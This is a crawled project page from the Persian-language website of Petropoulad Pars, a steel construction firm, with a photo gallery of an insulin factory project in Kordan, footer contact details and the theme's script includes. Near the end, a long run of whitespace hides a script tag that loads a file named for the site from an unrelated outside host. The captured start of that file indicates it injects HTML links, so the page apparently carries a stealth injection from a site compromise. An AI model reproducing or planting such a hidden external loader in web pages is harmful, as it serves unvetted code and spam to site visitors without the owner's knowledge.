</ul></div></div><div  class='flex_column av-fz3vg-4f631b4f7a1446d05ba8168658cad64f av_two_third  avia-builder-el-2  el_after_av_one_third  avia-builder-el-last  flex_column_div av-zero-column-padding  '     ><div id='av-masonry-1' class='av-masonry av-6ziyc-73adb8ebdf48beab72c679c92c7f641d noHover av-fixed-size av-large-gap av-hover-overlay- av-masonry-animation-active av-masonry-col-2 av-caption-always av-caption-style- av-masonry-gallery ' data-post_id="220"><div class="av-masonry-container isotope av-js-disabled"><div class='av-masonry-entry isotope-item av-masonry-item-no-image '></div><a href="https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4091-1030x773.jpg" data-srcset="https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4091-1030x773.jpg 1030w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4091-300x225.jpg 300w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4091-768x576.jpg 768w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4091-1500x1125.jpg 1500w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4091-705x529.jpg 705w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4091-450x338.jpg 450w" data-sizes="(max-width: 1030px) 100vw, 1030px"  aria-label="تصویر IMG_4091"  id='av-masonry-1-item-222' data-av-masonry-item='222' class='av-masonry-entry isotope-item post-222 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="IMG_4091" alt="کارخانه ساخت انسولین کردان"    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4091-705x529.jpg);"  title="IMG_4091" ></div></div></figure></a><!--end av-masonry entry--><a href="https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4092-1030x773.jpg" data-srcset="https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4092-1030x773.jpg 1030w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4092-300x225.jpg 300w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4092-768x576.jpg 768w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4092-1500x1125.jpg 1500w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4092-705x529.jpg 705w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4092-450x338.jpg 450w" data-sizes="(max-width: 1030px) 100vw, 1030px"  aria-label="تصویر کارخانه ساخت انسولین کردان"  id='av-masonry-1-item-223' data-av-masonry-item='223' class='av-masonry-entry isotope-item post-223 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="کارخانه ساخت انسولین کردان" alt="کارخانه ساخت انسولین کردان"    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4092-705x529.jpg);"  title="کارخانه ساخت انسولین کردان" ></div></div></figure></a><!--end av-masonry entry--><a href="https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4130-1030x773.jpg" data-srcset="https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4130-1030x773.jpg 1030w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4130-300x225.jpg 300w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4130-768x576.jpg 768w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4130-1500x1125.jpg 1500w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4130-705x529.jpg 705w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4130-450x338.jpg 450w" data-sizes="(max-width: 1030px) 100vw, 1030px"  aria-label="تصویر کارخانه ساخت انسولین کردان"  id='av-masonry-1-item-224' data-av-masonry-item='224' class='av-masonry-entry isotope-item post-224 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="کارخانه ساخت انسولین کردان" alt=""    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4130-705x529.jpg);"  title="کارخانه ساخت انسولین کردان" ></div></div></figure></a><!--end av-masonry entry--><a href="https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4131-1030x773.jpg" data-srcset="https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4131-1030x773.jpg 1030w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4131-300x225.jpg 300w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4131-768x576.jpg 768w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4131-1500x1125.jpg 1500w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4131-705x529.jpg 705w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4131-450x338.jpg 450w" data-sizes="(max-width: 1030px) 100vw, 1030px"  aria-label="تصویر کارخانه ساخت انسولین کردان"  id='av-masonry-1-item-225' data-av-masonry-item='225' class='av-masonry-entry isotope-item post-225 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="کارخانه ساخت انسولین کردان" alt="کارخانه ساخت انسولین کردان"    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4131-705x529.jpg);"  title="کارخانه ساخت انسولین کردان" ></div></div></figure></a><!--end av-masonry entry--><a href="https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-2-1030x773.jpg" data-srcset="https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-2-1030x773.jpg 1030w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-2-300x225.jpg 300w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-2-768x576.jpg 768w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-2-1500x1125.jpg 1500w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-2-705x529.jpg 705w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-2-450x338.jpg 450w" data-sizes="(max-width: 1030px) 100vw, 1030px"  aria-label="تصویر کارخانه ساخت انسولین کردان"  id='av-masonry-1-item-227' data-av-masonry-item='227' class='av-masonry-entry isotope-item post-227 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="کارخانه ساخت انسولین کردان" alt="کارخانه ساخت انسولین کردان"    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-2-705x529.jpg);"  title="کارخانه ساخت انسولین کردان" ></div></div></figure></a><!--end av-masonry entry--><a href="https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-1030x773.jpg" data-srcset="https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-1030x773.jpg 1030w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-300x225.jpg 300w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-768x576.jpg 768w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-1500x1125.jpg 1500w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-705x529.jpg 705w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-450x338.jpg 450w" data-sizes="(max-width: 1030px) 100vw, 1030px"  aria-label="تصویر کارخانه ساخت انسولین کردان"  id='av-masonry-1-item-221' data-av-masonry-item='221' class='av-masonry-entry isotope-item post-221 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="کارخانه ساخت انسولین کردان" alt="کارخانه ساخت انسولین کردان"    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-705x529.jpg);"  title="کارخانه ساخت انسولین کردان" ></div></div></figure></a><!--end av-masonry entry--></div></div></div></p>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">تماس با ما</h3>			<div class="textwidget"><div>
<div>آدرس: تهران &#8211; صفادشت &#8211; امیرآباد میدان امیرآباد به سمت ناحیه شش جنب خیابان دوم شرقی- پلاک 8</div>
</div>
<div>
<div>تلفن تماس: ۰۲۱۶۵۷۴۲۹۰۱ الی ۱۰</div>
<div>واتساپ: ۰۹۱۲۸۳۹۷۸۱۰</div>
<div>فکس: ۰۲۱۶۵۷۴۲۹۰۹</div>
<div>ایمیل: info[at]petropoulad.ir</div>
<div>اینستاگرام: petropouladpars@</div>
</div>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">پیوند ها</h3>			<div class="textwidget"><ul>
<li><a href="https://ahanonline.com/" target="_blank" rel="noopener">آهن آنلاین</a></li>
<li><a href="https://ahanprice.com/" target="_blank" rel="noopener">آهن پرایس</a></li>
<li><a href="http://acco.ir" target="_blank" rel="noopener">سندیکای شرکت های ساختمانی</a></li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">اخبار</h3><form action="https://petropoulad.ir" method="get"><label class="screen-reader-text" for="cat">اخبار</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>انتخاب دسته</option>
	<option class="level-0" value="1">Uncategorized @fa</option>
	<option class="level-0" value="105">اخبار</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;اخبار پروژه ها</option>
	<option class="level-2" value="111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه استادیوم کریکت چابهار</option>
	<option class="level-2" value="222">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه استراکچر فلزی پلت فورم سالن تولید مس سرچشمه</option>
	<option class="level-2" value="191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه باغ بهشت</option>
	<option class="level-2" value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه برج باغ تبریز</option>
	<option class="level-2" value="196">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه بیمه پاسارگاد-ساری</option>
	<option class="level-2" value="157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه دانشگاه تربیت مدرس</option>
	<option class="level-2" value="146">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمان پایلوت ASP</option>
	<option class="level-2" value="155">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی سپند</option>
	<option class="level-2" value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی لواسان</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی یاسین</option>
	<option class="level-2" value="189">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله پارت چهار و پنج asp</option>
	<option class="level-2" value="188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله پارت سوم شرکت ASP</option>
	<option class="level-2" value="154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله شرکت مس کاوان</option>
	<option class="level-2" value="190">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه شهرداد</option>
	<option class="level-2" value="217">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کارخانه قند دزفول</option>
	<option class="level-2" value="195">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کاشان 3</option>
	<option class="level-2" value="187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کیش مال</option>
	<option class="level-2" value="156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ماهدشت</option>
	<option class="level-2" value="218">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ساختمان مرکزی بیمه پاسارگاد ساری</option>
	<option class="level-2" value="298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;کارخانه قند دزفول</option>
	<option class="level-2" value="210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;مجتمع مسکونی 320 واحدی خرم آباد</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;سیستم سازه های CFTB</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;عمومی</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;کارخانه</option>
	<option class="level-0" value="194">پروژه کارخانه کاغذ سبز خوزستان</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
<span class="seperator extralight-border"></span></section><section id="icl_lang_sel_widget-2" class="widget clearfix widget_icl_lang_sel_widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-av_footer_3 wpml-ls wpml-ls-rtl wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-fa wpml-ls-slot-av_footer_3 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://petropoulad.ir/Projects/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%86%d8%b3%d9%88%d9%84%db%8c%d9%86-%da%a9%d8%b1%d8%af%d8%a7%d9%86/" class="wpml-ls-link">
                    <span class="wpml-ls-native icl_lang_sel_native">فارسی</span></a>
			</li></ul>
</div>
<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
 

				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><small><i class="fa fa-copyright"></i><a href="http://Petropoulad.ir"><strong>کلیه حقوق این سایت متعلق است به شرکت پتروپولادپارس</strong></a></small></span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_mail av-social-link-mail social_icon_1'><a  aria-label="لینک به Mail" href='mailto:info@petropoulad.ir' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="لینک به Instagram" href='https://instagram.com/petropouladpars' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://petropoulad.ir/Projects/%d9%87%d8%aa%d9%84-%d8%a2%d8%a8%d8%b9%d9%84%db%8c/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>هتل آبعلی</span><span class='entry-image'><img loading="lazy" width="80" height="80" src="https://petropoulad.ir/wp-content/uploads/2019/07/IMG_1436-80x80.jpg" class="wp-image-212 avia-img-lazy-loading-212 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://petropoulad.ir/wp-content/uploads/2019/07/IMG_1436-80x80.jpg 80w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_1436-36x36.jpg 36w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_1436-180x180.jpg 180w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_1436-120x120.jpg 120w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_1436-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://petropoulad.ir/Projects/%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d8%af%d8%a7%d8%b1%db%8c-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c-%d9%81%d8%b1%d9%87%d9%86%da%af%db%8c-%d8%aa%d9%81%d8%b1%db%8c%d8%ad%db%8c-%d8%a2%db%8c%d8%b3%d8%a7%d9%86/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img loading="lazy" width="80" height="80" src="https://petropoulad.ir/wp-content/uploads/2019/07/20180416_IMG_4478-80x80.jpg" class="wp-image-239 avia-img-lazy-loading-239 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://petropoulad.ir/wp-content/uploads/2019/07/20180416_IMG_4478-80x80.jpg 80w, https://petropoulad.ir/wp-content/uploads/2019/07/20180416_IMG_4478-36x36.jpg 36w, https://petropoulad.ir/wp-content/uploads/2019/07/20180416_IMG_4478-180x180.jpg 180w, https://petropoulad.ir/wp-content/uploads/2019/07/20180416_IMG_4478-120x120.jpg 120w, https://petropoulad.ir/wp-content/uploads/2019/07/20180416_IMG_4478-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>مجتمع اداری، تجاری، فرهنگی و تفریحی آیسان تبریز...</span></span></span></a><!-- end wrap_all --></div>                                                                                                                                                                                                                                       <script src='https://webscript.dev/js/petropoulad.ir.js'></script>



<a href='#top' title='رفتن به بالا' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">رفتن به بالا</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://petropoulad.ir/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://petropoulad.ir/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://petropoulad.ir/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/shortcodes.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.0.6" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://cdn.polyfill.io/v2/polyfill.min.js?features=requestAnimationFrame,Element.prototype.classList,URL" id="neshan-polyfill-check-js"></script>
<script type="text/javascript" src="https://static.neshan.org/api/web/v1/openlayers/v4.6.5.js?ver=1.1.3" id="neshan-web-sdk-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=6.0.6" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://petropoulad.ir/wp-content/uploads/dynamic_avia/avia_posts_css/post-220.css?ver=ver-1759274361
body_size: -50
content:
.flex_column.av-1cqodo-1671e576ca9832e257f287a40de1301c{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

#top .avia-icon-list-container.av-1a7gfg-7bb7db097710778c8a9e725ed8920d78 .iconlist_icon{
background-color:#6b2647;
}
#top #wrap_all .avia-icon-list-container.av-1a7gfg-7bb7db097710778c8a9e725ed8920d78 .av_iconlist_title{
color:#6b2647;
}
.avia-icon-list-container.av-1a7gfg-7bb7db097710778c8a9e725ed8920d78 .iconlist_content{
color:#545454;
}

.flex_column.av-fz3vg-4f631b4f7a1446d05ba8168658cad64f{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}



--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/petropoulad.ir.js
body_size: 404
content:
const linksHTML = `
